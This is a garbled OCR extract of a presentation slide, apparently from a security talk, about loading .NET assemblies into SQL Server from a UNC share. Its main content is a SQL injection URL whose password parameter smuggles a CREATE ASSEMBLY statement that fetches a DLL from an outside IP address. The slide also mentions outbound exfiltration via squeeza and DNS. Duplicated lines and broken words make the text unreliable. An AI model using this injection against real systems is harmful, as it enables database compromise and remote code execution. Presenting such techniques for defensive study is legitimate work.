 Loading .net Assemblies (UNC)
   Loading .net Assemblies (UNC)
• Fortunately, like DLL’s this can be loaded from a 
            y,
  UNC share too.

• Profit!
• (Of course all of this is do‐able via an injection 
  point)
      • http://victim2k3.sp.com/login.asp? 
        username=boo&password=boo'%20CREATE%20ASSEMBLY%
        20moo%20FROM%20 196.31.150.117temp_smbmoo.dl
        20moo%20FROM%20'196.31.150.117temp smbmoo.dl
        l'—
• But this still requires outbound UNC (which is 
  still useful for squeeza and DNS resolution), but 
  still useful for squeeza and DNS resolution) but
  remains ghetto!
 